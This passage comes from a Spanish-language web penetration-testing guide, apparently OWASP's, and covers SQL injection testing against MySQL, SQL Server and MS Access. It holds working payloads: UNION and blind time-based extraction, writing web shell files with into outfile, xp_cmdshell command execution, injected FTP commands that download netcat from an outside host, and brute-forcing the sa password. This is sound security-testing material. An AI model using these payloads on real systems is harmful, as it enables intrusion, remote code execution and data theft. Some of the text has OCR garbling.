   agregar 'and 1=0' a la consulta.
```
Estas son equivalentes como el resultado es el mismo.

Inyección en banda (In band):

1 AND 1=0 UNION SELECT @@version /\*

Inyección inferencial:

```
1 AND @@version like '4.0%'
```
#### Resultado esperado:

Una cadena como esta: 5.0.22-log

#### Usuario de inicio de sesión

Hay dos tipos de usuarios en los que MySQL Server se basa.

- 1. [USER()]: el usuario conectado a MySQL Server.
- 2. [CURRENT\_USER()]: el usuario interno que está ejecutando la consulta.

Hay algunas diferencias 1 y 2.

La principal es que un usuario anónimo podría conectarse (de estar permitido) con cualquier nombre, pero el usuario interno de MySQL es un nombre vacío (").

Otra diferencia es que un procedimiento almacenado o una función almacenada son ejecutadas como el usuario que las creó, si no se declara en algún otro lugar. Esto podría saberse usando **CURRENT USER.** 

Inyección en banda:

1 AND 1=0 UNION SELECT USER()

Inyección inferencial:

1 AND USER() like 'root%'

# Resultado esperado:

Una cadena como esta: **user@hostname** 

# Nombre de la base de datos en uso

Existe la función nativa DATABASE()

Inyección en banda:

1 AND 1=0 UNION SELECT DATABASE()

Inyección inferencial:

1 AND DATABASE() like 'db%'

#### Resultado esperado:

Una cadena como esta: dbname

## **INFORMATION\_SCHEMA**

Desde MySQL 5.0 una vista llamada [INFORMATION SCHEMA] fue creada. Nos permite obtener toda la información acerca de las bases de datos, tablas y columnas, así como procedimientos y funciones.

Aquí esta un resumen acerca de algunas vistas interesantes.







Toda esta información podría ser extraída usando técnicas conocidas como se describe en la sección de Invección SQL.

#### Vectores de ataque

#### Escribir en un archivo

Si el usuario conectado cuenta con privilegios FILE y las comillas simples no son escapadas, se podría usar la cláusula 'into outfile' para exportar los resultados de una consulta a un archivo.

```
Select * from table into outfile '/tmp/file'
```
Nótese bien que no hay forma de omitir las comillas simples alrededor del nombre del archivo. Así que si hay algo de validación en comillas simples como escapar (\') no habrá forma de usar la cláusula "into outfile".

Este tipo de ataque podría ser usado como una técnica fuera de banda (out-of-band) para obtener información acerca de los resultados de una consulta o para escribir un archivo que podría ser ejecutado dentro del directorio del servidor Web.

Ejemplo:

```
1 limit 1 into outfile '/var/www/root/test.jsp' CAMPOS ENTRE '//' LÍNEAS TERMINADAS POR
'\n<%código jsp aquí%>';
```
#### Resultado esperado:

Los resultados son almacenados en un archivo privilegios rw-rw-rw propiedad del usuario y grupo MvSQL.

Donde /var/www/root/test.jsp contendrá:

```
//valores del campo//
<%código jsp aquí%>
```
#### Leer de un archivo

Load file es una función nativa que puede leer un archivo cuando sea permitido por los permisos del sistema de archivos.

Si un usuario conectado tiene privilegios de FILE, podría ser usado para obtener el contenido de los archivos

El escapado de comillas simples puede ser omitido usando técnicas previamente descritas.

load file ('nombre de archivo')

#### Resultado esperado:

El archivo completo estará disponible para ser exportado usando técnicas estándar.

# Ataque de inyección de SQL estándar

En una inyección SQL estándar, puede tener resultados desplegados directamente en una página como salida normal o como un error de MySQL. Usando ataques de invección SQL ya mencionados y las características va descritas de MySQL, la invección de SQL directa podría ser fácilmente realizada a un nivel de profundidad dependiendo principalmente de la versión de MySQL que se tenga enfrente.

Un buen ataque es conocer los resultados al forzar una función/procedimiento o el mismo servidor para lanzar un error. Una lista de errores arrojados por MySQL y funciones nativas en particular puede encontrarse en el [Manual de MySQL].

## Inyección de SQL fuera de banda

La invección fuera de banda podría ser realizada usando la cláusula 'into outfile'.

#### Inyección de SQL a ciegas (Blind SQL injection)

Para este caso hay un conjunto de funciones útiles proveídas nativamente por MySQL server.

• Longitud de una cadena:

LENGTH (str)

Extraer una subcadena de una cadena dada:

SUBSTRING (cadena, posicion, #longitud)

Inyección a ciegas basada en tiempo: BENCHMARK y SLEEP

BENCHMARK (#veces, accion a realizarse)

La función Benchmark podría ser usada para realizar ataques basados en tiempo cuando la inyección a ciegas por valores booleanos no proporcione ningún resultado.

Ver SLEEP() (MySQL > 5.0.x) para una alternativa para benchmark.

Para una lista completa, referirse al manual de MySQL http://dev.mysql.com/doc/refman/5.0/en/functions.html

# **REFERENCIAS**

#### **Documentos**

- Chris Anley: "Hackproofing MySQL" -http://www.nextgenss.com/papers/HackproofingMySQL.pdf
- Inyección de SQL basada en tiempo explicada http://www.f-g.it/papers/blind-zk.txt

#### **Herramientas**

- Francois Larouche: Herramienta de inyección para múltiples DBMS http://www.salpoweriniector.com/index.htm
- ilo--: "MySQL Blind Injection Bruteforcing", Reversing.org http://www.reversing.org/node/view/11 sqlbftools
- Bernardo Damele y Daniele Bellucci: sqlmap, una herramienta de blind SQL injection http://sqlmap.sourceforge.net



Antonio Parata: "Dump Files by SQL inference on MySQL"http://www.ictsc.it/site/IT/projects/sqlDumper/sqldumper.src.tar.gz

# 4.8.5.3 PRUEBAS EN SQL SERVER

# **BREVE RESUMEN**

En esta sección serán discutidas algunas técnicas de Inyección de SQL que utilizan características especificas de Microsoft SQL Server.

# **DESCRIPCIÓN**

Las vulnerabilidades de Invección SQL ocurren cuando la entrada es usada en la construcción de una consulta SQL sin ser adecuadamente o limitada o limpiada. El uso de SQL dinámico (la construcción de consultas SQL al concatenar cadenas) abre la puerta a estas vulnerabilidades. La inyección SQL permite al atacante acceder los servidores SQL. Permite la ejecución de código SQL bajo los privilegios del usuario utilizado para conectarse a la base de datos.

Como se explica en Inyección de SQL, un exploit de inyección de SQL requiere dos cosas: un punto de inyección y un exploit para entrar. Cualquier parámetro controlado por el usuario que es procesado por la aplicación podría estar escondiendo una vulnerabilidad. Esto incluye:

- Parámetros de la aplicación en cadenas de consulta (ejemplo, peticiones GET)
- Parámetros de la aplicación incluidos como parte de una petición POST
- Información relacionada con el navegador (ejemplo, user-agent, referrer)
- Información relacionada con el anfitrión (ejemplo, nombre de host, IP)
- · Información relacionada con la sesión (ejemplo, usuario, cookies)

Microsoft SQL server tiene unas cuantas características únicas, de tal forma que algunos exploits necesitan ser especialmente personalizados para esta aplicación.

# PRUEBAS DE CAJA NEGRA (BLACK BOX) Y EJEMPLO

## Características de SQL Server

Para comenzar, veamos algunos operadores de SQL Server y ordenes/procedimientos almacenados que son útiles en una prueba de inyección de SQL:

• Operador de comentario: -- (útil para forzar a la consulta a ignorar la parte restante de la consulta original; esto no será necesario en todos los casos)

- Separador de consultas: ; (punto y coma)
- Procedimientos almacenados útiles incluyen:
	- o [xp\_cmdshell] ejecuta cualquier orden en el servidor con los mismos permisos que esta ejecutándose actualmente. Por omisión, solo a sysadmin le esta permitido usarlo y en SQL Server 2005 esta deshabilitado por omisión (puede ser habilitado de nuevo usando sp configure)
	- o xprequente un valor arbitrario del registro (procedimiento extendido sin documentar)
	- xp reawrite escribe un valor arbitrario en el reaistro (procedimiento extendido sin documentar)
	- o [sp makewebtask] Genera una línea de ordenes de Windows y pasa una cadena para ejecución. Cualquier salida es regresada como filas de texto. Requiere privilegios de sysadmin.
	- o [xp sendmail] Envía un mensaje de correo electrónico, el cual puede incluir el resultado de una consulta como archivo adiunto, a los recipientes especificados. Este procedimiento almacenado extendido usa SQL Mail para enviar el mensaje.

Veamos ahora algunos ejemplos de ataques específicos para SQL Server que usan las funciones previamente mencionadas. La mayoría de estos ejemplos usarán la función exec.

A continuación se muestra como ejecutar una línea de ordenes que escribe la salida del orden dir c:\inetpub a un archivo explorable, asumiendo que el servidor Web y el servidor de base de datos se encuentran en la misma maquina. La siguiente sintaxis utiliza xp\_cmdshell:

exec master.dbo.xp cmdshell 'dir c:\inetpub > c:\inetpub\wwwroot\test.txt'--

Alternativamente, podemos usar sp\_makewebtask:

```
exec sp makewebtask 'C:\Inetpub\wwwroot\test.txt', 'select * from master.dbo.sysobjects' --
```
Una ejecución exitosa creara un archivo que puede ser accesado por el probador de intrusión. Tenga en cuenta que sp\_makewebtask esta depreciado, y aun si funciona en todas las versiones de SQL Server hasta 2005, tal yez sea removido en el futuro.

Adicionalmente, las funciones integradas y variables de entorno de SQL Server son muy útiles. Lo siguiente utiliza la función **db\_name()** para disparar un error que regresara el nombre de la base de datos:

```
/controlboard.asp?boardID=2&itemnum=1%20AND%201=CONVERT(int,%20db_name())
```
Nótese el uso de [convert]:

```
CONVERT (tipo de dato [ (longitud ) ], expresion [, estilo ])
```


CONVERT tratará de convertir el resultado de db\_name (una cadena) en una variable entera, disparando un error, que, si es desplegado por la aplicación vulnerable, contendrá el nombre de la hase de datos

El ejemplo siguiente usa la variable de entorno @@version, combinada con una inyección del estilo "union select", con el fin de encontrar la versión de SQL Server.

```
/form.asp?prop=33%20union%20select%201,2006-01-06,2007-01-06,1,'stat','name1','name2',2006-
01-06,1,00version%20 --
```
Y aquí esta el mismo ataque, pero usando el truco de la conversión:

/controlboard.asp?boardID=2&itemnum=1%20AND%201=CONVERT(int,%20@@VERSION)

La recopilación de información es útil para explotar vulnerabilidades de software en el SQL Server, a través de la explotación de un ataque de inyección de SQL o acceso directo al oyente (listener) de SQL.

A continuación, mostramos varios ejemplos que explotan vulnerabilidades de inyección de SQL a través de diferentes puntos de invección.

## Ejemplo 1: Probando SQL Injection en una petición GET.

El caso mas simple (y en ocasiones el mas gratificante) es aquel de una página de ingreso pidiendo un usuario y contraseña para el ingreso del usuario. Puede probar escribiendo la siguiente cadena " or '1'='1" (sin las comillas dobles):

https://vulnerable.web.app/login.asp?Username='%20or%20'1'='1&Password='%20or%20'1'='1

Si la aplicación esta usando consultas SQL dinámicas, y la cadena es adjuntada a la consulta de validación de credenciales del usuario, esto podría resultar en un acceso exitoso a la aplicación.

## Ejemplo 2: Probando SQL Injection en una petición GET

Con el fin de saber cuantas columnas existen:

```
https://vulnerable.web.app/list_report.aspx?number=001%20UNION%20ALL%201,1,'a',1,1,1%20FROM%20
users:--
```
#### Ejemplo 3: Probando en una petición POST

SQL Injection, contenido de HTTP POST: email=%27&whichSubmit=submit&submit.x=0&submit.y=0

Un ejemplo completo de POST:

```
POST https://vulnerable.web.app/forgotpass.asp HTTP/1.1
Host: vulnerable.web.app
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.8.0.7) Gecko/20060909
Firefox/1.5.0.7 Paros/3.2.13
Accept:
text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*
; q=0.5
```

```
Accept-Language: en-us, en; q=0.5
Accept-Charset: ISO-8859-1, utf-8; q=0.7, *; q=0.7
Keep-Alive: 300
Proxy-Connection: keep-alive
Referer: http://vulnerable.web.app/forgotpass.asp
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
```

```
email=%27&whichSubmit=submit&submit.x=0&submit.y=0
```
El mensaje de error obtenido cuando un caracter ' (comilla simple) es introducido en el campo de correo es:

Microsoft OLE DB Provider for SOL Server error '80040e14' Unclosed quotation mark before the character string '.

/forgotpass.asp, line 15

## Ejemplo 4: Otro ejemplo (útil) de GET

Obteniendo el código fuente de la aplicación

```
a'; master.dbo.xp cmdshell ' copy c:\inetpub\wwwroot\login.aspx
c:\inetpub\wwwroot\login.txt';--
```
#### Ejemplo 5: xp cmdshell personalizado

Todos los libros y ensayos que describen las mejores practicas de seguridad para SQL Server recomiendan deshabilitar xp\_cmdshell en SQL Server 2000 (en SQL Server 2005 esta deshabilitado por omisión). Sin embargo, si tenemos permisos de sysadmin (nativamente u obteniendo la contraseña de sysadmin por fuerza bruta, ver abajo), podemos frecuentemente omitir esta limitación.

En SQL Server 2000:

- Si xp\_cmdshell ha sido deshabilitado con sp\_dropextendedproc, podemos simplemente invectar el siguiente código: sp addextendedproc 'xp cmdshell', 'xp log70.dll'
- · Si el código anterior no funciona, significa que xp\_log70.dll ha sido movido o borrado. En este caso necesitamos invectar el siguiente código:

```
CREATE PROCEDURE xp cmdshell (@cmd varchar(255), @Wait int = 0) AS
 DECLARE @result int, @OLEResult int, @RunResult int
 DECLARE @ShellID int
 EXECUTE @OLEResult = sp OACreate 'WScript.Shell', @ShellID OUT
 IF @OLEResult <> 0 SELECT @result = @OLEResult
 IF @OLEResult <> 0 RAISERROR ('CreateObject %0X', 14, 1, @OLEResult)
 EXECUTE @OLEResult = sp OAMethod @ShellID, 'Run', Null, @cmd, 0, @Wait
 IF @OLEResult <> 0 SELECT @result = @OLEResult
 IF @OLEResult <> 0 RAISERROR ('Run %0X', 14, 1, @OLEResult)
 EXECUTE @OLEResult = sp OADestroy @ShellID
 return @result
```


Este código, escrito por Antonin Foller (ver vínculos al final de la página), crea un nuevo xp\_cmdshell usando sp oacreate, sp method y sp destroy (siempre y cuando no hayan sido deshabilitados también, desde luego). Antes de usarlo, primero necesitamos borrar el primer xp cmdshell que creamos (aun si no estaba funcionando), de otra forma las dos declaraciones chocarán.

En SQL Server 2005, xp cmdshell puede ser habilitado al inyectar el siguiente código:

```
master..sp configure 'show advanced options', 1
reconfigure
master..sp configure 'xp cmdshell', 1
reconfigure
```
## Ejemplo 6: Referer / User-Agent

El encabezado REFERER establecido a:

```
Referer: https://vulnerable.web.app/login.aspx', 'user agent', 'some ip'); [SQL CODE]--
```
Permite la ejecución de código SQL arbitrario. Lo mismo ocurre con el encabezado User-Agent establecido a:

User-Agent: user agent', 'some ip'); [SQL CODE]--

#### Ejemplo 7: SQL Server como un explorador de puertos

En SQL Server, uno de los ordenes mas útiles (al menos para el probador de intrusión) es OPENROWSET, el cual es usado para ejecutar una consulta sobre otro servidor de base de datos y recuperar los resultados. El probador de intrusión puede usar este orden para explorar puertos de otras maguinas en la red objetivo, inyectando la siguiente consulta:

```
select * from
OPENROWSET ('SQLOLEDB', 'uid=sa; pwd=foobar; Network=DBMSSOCN; Address=x.y.w.z, p; timeout=5', 'selec
t 1') -
```
Esta consulta tratará de hacer una conexión a la dirección x.y.w.z en el puerto p. Si el puerto esta cerrado, el siguiente mensaje será regresado:

SQL Server does not exist or access denied

Por otra parte, si el puerto está abierto, alguno de los siguientes errores será regresado:

General network error. Check your network documentation

OLE DB provider 'sqloledb' reported an error. The provider did not give any information about the error.

Desde luego, el mensaje de error no siempre está disponible. Si ese es el caso, podemos usar el tiempo de respuesta para entender que está pasando: con un puerto cerrado, el tiempo de espera (5 segundos en este ejemplo) será consumido, mientras que un puerto abierto regresará el resultado de inmediato.

Tenga en cuenta que OPENROWSET esta habilitado por omisión en SQL Server 2000 pero deshabilitado en SQL Server 2005.

## Ejemplo 8: Carga de ejecutables

Una vez que podamos usar xp\_cmdshell (ya sea el nativo o el personalizado), podemos cargar ejecutables fácilmente en el servidor objetivo de base de datos. Una elección muy común es netcat.exe, pero cualquier caballo de Troya será útil aquí. Si al objetivo le esta permitido iniciar conexiones FTP a la maguina del probador, todo lo que se necesita es invectar las siguientes consultas: exec master..xp cmdshell 'echo open ftp.auditor.org > ftpscript.txt';-exec master..xp cmdshell 'echo USER >> ftpscript.txt';-exec master..xp cmdshell 'echo PASS >> ftpscript.txt';-exec master..xp cmdshell 'echo bin >> ftpscript.txt' ;-exec master..xp cmdshell 'echo get nc.exe >> ftpscript.txt' ;-exec master..xp cmdshell 'echo quit >> ftpscript.txt';-exec master..xp cmdshell 'ftp -s:ftpscript.txt' ;--

En este punto, nc.exe estará cargado y disponible.

Si FTP no esta permitido por el firewall, tenemos una solución que explota el depurador de Windows, debug.exe, que está instalado por omisión en todas las maquinas Windows. Debug.exe es capaz de crear un ejecutable al ejecutar un archivo de secuencia de ordenes apropiado. Lo que tenemos que hacer es convertir el ejecutable en una secuencia de ordenes de depuración (debua script) (el cual es un archivo ASCII 100%), cargarlo línea por línea y finalmente llamar debug.exe en el. Hay muchas herramientas para crear tales archivos de depuración (ejemplo: makescr.exe por Ollie Whitehouse y dbatool.exe por toolcrypt.org). Las consultas para inyectar por lo tanto serán:

```
exec master..xp cmdshell 'echo [debug script line #1 of n] > debugscript.txt';--
exec master..xp cmdshell 'echo [debug script line #2 of n] >> debugscript.txt';--
\ldots .
exec master..xp cmdshell 'echo [debug script line #n of n] >> debugscript.txt';--
exec master..xp cmdshell 'debug.exe < debugscript.txt' ;--
```
En este punto, nuestro ejecutable está disponible en la maquina objetivo, listo para ser ejecutado.

Hay herramientas que automatizan este proceso, más notablemente Bobcat, que se ejecuta en Windows, y Salninia, que se ejecuta en Unix (Ver las herramientas al final de la página).

## Obtener información cuando no es desplegada (Out of band)

No todo esta perdido cuando la aplicación Web no regresa ninguna información –como mensajes de error descriptivos (comparar con Blind SQL Injection). Por ejemplo, podría ocurrir que se tiene acceso al código fuente (ejemplo, porque la aplicación Web esta basada en un software open source). Entonces, el probador de intrusión puede explotar todas las vulnerabilidades de invección de SQL descubiertas fuera de línea en la aplicación Web. Aunque un IPS (Sistema de prevención de intrusos) podría detener algunos de estos ataques, la mejor manera seria proceder como sigue: desarrollar y probar los ataques en un ambiente de pruebas creada para ese propósito, y después ejecutar estos ataques contra la aplicación Web que esta siendo probada.

Otras opciones para ataques out of band son descritos en muestra 4 arriba.



# Ataques de Inyección de SQL a ciegas (Blind SQL injection)

## Prueba y error

Alternativamente, puede jugar con la suerte. Esto es que el atacante puede asumir que hay una vulnerabilidad de blind SQL injection o fuera de banda en una aplicación Web. Entonces él seleccionará un vector de ataque (ejemplo, una entrada Web), usará vectores de repetición (fuzz vectors) ([[1]]) en contra de este canal y observará la respuesta. Por ejemplo, si la aplicación Web esta buscando un libro usando una consulta

## select \* from books where title=texto introducido por el usuario

entonces el probador de intrusión podría introducir el texto: '**Bomba' OR 1=1--** y si la información no está correctamente validada, la consulta se ejecutará y regresará la lista completa de libros. Esta es evidencia de que hay una vulnerabilidad de SQL injection. El evaluador podrá jugar después con las consultas con el fin de evaluar la criticidad de esta vulnerabilidad.

## Si más de un mensaje de error es desplegado

Por otro lado, si no hav información previamente disponible, todavía existe una posibilidad de atacar explotando cualquier canal encubierto. Podría pasar que los mensajes de error descriptivos sean detenidos, pero que los mensajes de error den algo de información. Por ejemplo:

- En algunos casos la aplicación Web (en realidad el servidor Web) podría regresar el tradicional 500: Internal Server Error, digamos cuando la aplicación regrese una excepción que pueda ser generada, por ejemplo, por una consulta con comillas sin cerrarse.
- · Mientras que en otros casos el servidor regresará un mensaje 200 OK, pero la aplicación Web regresará algún mensaje de error insertado por los desarrolladores "Internal server error" o "bad data".

Esta pequeña cantidad de información podría ser suficiente para entender como está construida la consulta SQL dinámica por la aplicación Web y afinar un exploit.

Otro método fuera de banda es enviar el resultado hacia archivos accesibles vía HTTP.

## Ataques basados en tiempo

Existe una posibilidad más para hacer un ataque de blind SQL injection cuando no hay resultado visible de la aplicación: midiendo el tiempo que le toma a la aplicación Web el responder una petición. Un ataque de este tipo es descrito por Anley en ([2]) de donde tomamos los siguientes ejemplos. Un enfoque típico usa el orden waitfor delay: digamos que el atacante quiere verificar si la base de datos 'pubs' existe, simplemente inyectará el siguiente orden:

if exists (select \* from pubs..pub\_info) waitfor delay '0:0:5'

Dependiendo del tiempo que le tome a la consulta regresar, sabremos la respuesta. De hecho, lo que tenemos aquí son dos cosas: una **vulnerabilidad de SQL injection** y un **canal encubierto** que permite al atacante obtener un poco de información por cada consulta. Por consiguiente, usando muchas

consultas el atacante puede obtener cualquier información que se encuentre en la base de datos.

```
Observe la siguiente consulta
declare @s varchar (8000)
declare @i int
select @s = db name()select \theta i = [some value]
if (select len((0s)) < 0i waitfor delay '0:0:5'
```
Midiendo el tiempo de respuesta y usando diferentes valores para @i, podemos deducir la longitud del nombre de la base de datos actual, y después comenzar a extraer el nombre con la siguiente consulta:

```
if (ascii(substring(@s, @byte, 1)) & ( power(2, @bit))) > 0 waitfor delay '0:0:5'
```
Esta consulta esperará 5 segundos si bit '@bit' o byte '@byte' del nombre de la base de datos actual es 1, y regresará de inmediato si es 0. Anidando dos ciclos (uno para @byte y otro para @bit) seremos capaces de extraer toda la información.

Sin embargo, podría pasar que el orden waitfor no esté disponible (ejemplo, porque es filtrado por un IPS o firewall de aplicación Web). Esto no significa que los ataques de blind SQL injection no puedan ser hechos, el atacante debe realizar solo operaciones que no estén filtradas. Por ejemplo

```
declare \emptyseti int select \emptyseti = 0
while @i < 0xaffff begin
select \theta i = \theta i + 1end
```


## Comprobando la versión y vulnerabilidades

El mismo enfoque basado en tiempo puede ser usado para entender con cual versión de SQL Server estamos tratando. Desde luego que estaremos aprovechando la variable integrada @@version. Considere la siguiente consulta: select @@version

En SQL Server 2005, regresará algo como lo siguiente: Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37 <snip>

La parte '2005' de la cadena se extiende del caracter 22 al 25. Por lo tanto, una consulta a insertar podría ser la siguiente: if substring ((select @@version), 25, 1) = 5 waitfor delay '0:0:5'

Tal consulta esperará 5 segundos si el caracter 25 es '5', mostrándonos que estamos tratando con SQL Server 2005. Si la consulta regresa inmediatamente, estamos tratando probablemente con SQL Server

## Ejemplo 9: fuerza fruta en la contraseña del administrador

2000, y otra consulta similar nos ayudará a aclarar las dudas.

Para realizar el ataque de fuerza bruta en la contraseña de administrador, podemos aprovechar el hecho de que OPENROWSET necesita credenciales adecuadas para realizar la conexión exitosamente y que tal conexión puede ser también "ciclada" al servidor local de base de datos. Combinando estas funcionalidades con una invección basada en el tiempo de respuesta, podemos invectar el siguiente código:

```
select * from OPENROWSET ('SQLOLEDB','';'sa';'<pwd>','select 1;waitfor delay ''0:0:5'' ')
```
Lo que hacemos aquí es intentar una conexión a la base de datos local (especificado por el cambio vacío después de 'SQLOLEDB') usando "sa" y "<pwd>" como credenciales. Si la contraseña es correcta y la conexión es exitosa, la consulta es ejecutada, haciendo que la base de datos espere 5 segundos (y también regresando un valor, ya que OPENROWSET espera por lo menos una columna). Obteniendo las contraseñas candidatas de una lista de palabras y midiendo el tiempo necesario para cada conexión, podemos tratar de adivinar la contraseña correcta. En minería de datos con SQL injection e inferencia ("Data-mining with SQL Injection and Inference"), David Litchfield lleva esta técnica mas allá, al inyectar un fragmento de código con el fin de obtener la contraseña de administrador usando los recursos del mismo servidor de base de datos. Una vez que tenemos la contraseña del administrador, tenemos dos opciones:

- Inyectar todas las consultas siguientes usando OPENROWSET, para usar los privilegios del administrador
- Agregar nuestro usuario actual al grupo de administradores usando sp addsrvrolemember. El usuario actual puede ser extraído usando inyección inferencial en contra de la variable system user.

Recuerde que OPENROWSET es accesible a todos los usuarios en SQL Server 2000 pero esta restringido a cuentas administrativas en SQL Server 2005.

# REFERENCIAS

#### **Documentos**

- David Litchfield: "Data-mining with SQL Injection and Inference" http://www.nextgenss.com/resegrch/papers/sqlinference.pdf
- Chris Anley, "(more) Advanced SQL Injection" http://www.nassoftware.com/papers/more\_advanced\_sal\_injection.pdf
- Steve Friedl's Unixwiz.net Tech Tips: "SQL Injection Attacks by Example" http://www.unixwiz.net/techtips/sqlinjection.html
- Alexander Chigrik: "Useful undocumented extended stored procedures" http://www.mssqlcity.com/Articles/Undoc/UndocExtSP.htm
- Antonin Foller: "Custom xp\_cmdshell, using shell object" http://www.motobit.com/tips/detpg\_cmdshell  $\bullet$
- Paul Litwin: "Stop SQL Injection Attacks Before They Stop You" - $\bullet$ http://msdn.microsoft.com/msdnmag/issues/04/09/SQLInjection/
- SQL Injection http://msdn2.microsoft.com/en-us/library/ms161953.aspx  $\bullet$

#### **Herramientas**

- Francois Larouche: Multiple DBMS SQL Injection tool [SQL Power Injector]
- Northern Monkee: [**Bobcat**]
- icesurfer: SQL Server Takeover Tool [sqlninja]
- Bernardo Damele and Daniele Bellucci: sqlmap, a blind SQL injection tool http://sqlmap.sourceforge.net

# 4.8.5.4 PRUFBAS FN MS ACCESS

# DESCRIPCIÓN CORTA DEL PROBLEMA

Este articulo describe como explotar vulnerabilidades de SQL injection cuando la base de datos es MS Access, en particular, el articulo se enfoca en como explotar Blind SQL Injection. Después de una introducción inicial a las funciones típicas que son usadas para explotar SQL Injection, será discutido un método para explotar Blind SQL Injection.

# PRUEBAS DE CAJA NEGRA Y EJEMPLO

## Prueba estándar

Primero que nada, mostremos un ejemplo típico de un error de SQL que puede ser encontrado al realizar una prueba:



Fatal error: Uncaught exception 'com exception' with message 'Source: Microsoft JET Database Engine

## Descripción:

Esto quiere decir que tal vez estamos probando una aplicación con una base de datos MS Access.

Desafortunadamente. MS Access no soporta ningún caracter de comentario en la consulta SQL, así que no es posible usar el truco de insertar los caracteres /\* o -- o # para truncar la consulta. Por otra parte, afortunadamente podemos evitar esta limitante con el caracter NULL. Si insertamos el caracter %00 en alguna parte de la consulta, todos los caracteres restantes después de NULL son ignorados. Esto pasa porque, internamente, las cadenas son terminadas con NULL. Sin embargo, el caracter NULL en ocasiones puede causar problemas. Podemos darnos cuenta que hay otro valor que puede ser usado para truncar la consulta. El caracter es 0x16 (%16 en formato de URL) o 22 en decimal. Así que si tenemos la siguiente consulta:

```
SELECT [username], [password] FROM users WHERE [username]='$myUsername' AND
[password] = '$myPassword'
```
podemos truncar la consulta con las siguientes URLs:

http://www.example.com/index.php?user=admin'%00&pass=foo

http://www.example.com/index.php?user=admin'%16&pass=foo

#### Enumeración de atributos

Con el fin de listar los atributos de una consulta, es posible usar el mismo método usado en MS SQL Server. En pocas palabras, podemos obtener el nombre de los atributos por mensajes de error. Por ejemplo, si conocemos la existencia de un parámetro porque lo obtuvimos mediante un error debido al carácter ', podemos también saber el nombre de los atributos restantes con la consulta siguiente:

' GROUP BY Id%00

En el mensaje de error recibido podemos ver que el nombre del siguiente atributo es mostrado. Iteramos el método hasta que obtenemos el nombre de todos los atributos. Si no sabemos el nombre de al menos un atributo, podemos insertar el nombre de una columna ficticia, y, como magia, obtenemos el nombre del primer atributo.

#### Obteniendo el esquema de la base de datos

Existen varias tablas en MS Access que pueden ser usadas para obtener el nombre de una tabla en una base de datos particular. En la configuración por omisión estas tablas no son accesibles, sin embargo es posible intentarlo. Los nombres de las tablas son:

- MSysObjects
- MSysACEs
- MSvsAccessXML

Por ejemplo, si existe una vulnerabilidad de SQL injection con UNION, puede usar la siguiente consulta:
' UNION SELECT Name FROM MSysObjects WHERE Type = 1%00

Estos son los principales pasos que puede usar para explotar una vulnerabilidad de SQL injection en MS Access, También existen algunas funciones que pueden ser útiles para explotar consultas personalizadas. Algunas de estas funciones son:

- ASC: Obtiene el valor ASCII de un caracter dado como entrada
- CHR: Obtiene el caracter del valor ASCII dado como entrada
- LEN: Regresa la longitud de una cadena dada
- IIF: Es el constructor IF, por ejemplo la siguiente declaración IIF(1=1, 'a', 'b') regresa 'a'
- · MID: Esta función permite extraer una subcadena, por ejemplo la siguiente declaración mid('abc',1,1) regresa 'a'
- TOP: Esta función le permite especificar el máximo numero de resultados que la consulta debe regresar desde arriba. Por ejemplo TOP 1 regresará solo una fila.
- · LAST: Esta función es usada para seleccionar solo la última fila de un conjunto de filas. Por ejemplo la siguiente consulta SELECT last<sup>(\*)</sup> FROM users regresará solo la última fila del resultado.

Algunas de estas funciones serán usadas para explotar un blind SQL injection como vemos en el siguiente párrafo. Para otras funciones favor de consultar a las referencias.

#### **Pruebas de Blind SQL Injection**

